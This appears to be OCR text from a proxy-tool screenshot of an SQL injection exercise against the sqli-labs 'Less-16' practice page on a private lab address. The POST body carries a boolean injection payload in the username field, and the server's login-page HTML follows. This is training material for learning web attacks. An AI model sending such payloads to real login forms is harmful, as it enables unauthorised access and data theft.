 Request
Raw Params Headers Hex
POST /sql_lab/Less-16/ HTTP/1.1
Host: 192.168.74.128
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US)
AppleWebKit/533.20.25 (KHTML, like Gecko) Version/5.0.4 Safari/533.20.27
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 50
Connection: close
Referer: http://192.168.74.128/sql_lab/Less-16/
Upgrade-Insecure-Requests: 1
uname=admin") and 1=1#&passwd=123456&submit=Submit
? < + > ) and 1=2 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 22 Jun 2019 03:12:01 GMT
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e PHP/5.3.29
X-Powered-By: PHP/5.3.29
Content-Length: 1504
Connection: close
Content-Type: text/html
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-16- Blind- Time Based- Double quotes- String</title>
</head>
<body bgcolor="#000000">
<div style=" margin-top:20px;color:#FFF; font-size:24px; text-align:center"> Welcome&nbsp;&nbsp;<font color="#FF0000">
Dhakkan </font><br></div>
<div  align="center" style="margin:40px 0px 0px 520px;border:20px; background-color:#0CF; text-align:center; width:400px;
height:150px;">
<div style="padding-top:10px; font-size:15px;">
<!--Form to post the data for sql injections Error based SQL Injection-->
<form action="" name="form1" method="post">
<div style="margin-top:15px; height:30px;">Username : &nbsp;&nbsp;&nbsp;
<input type="text"  name="uname" value=""/>
</div>
<div> Password  : &nbsp;&nbsp;&nbsp;
<input type="text" name="passwd" value=""/>
</div></br>
<div style=" margin-top:9px;margin-left:90px;">
<input type="submit" name="submit" value="Submit" />
</div>
</form>
? < + > Type a search term 0 matches
1,709 bytes | 1,058 millis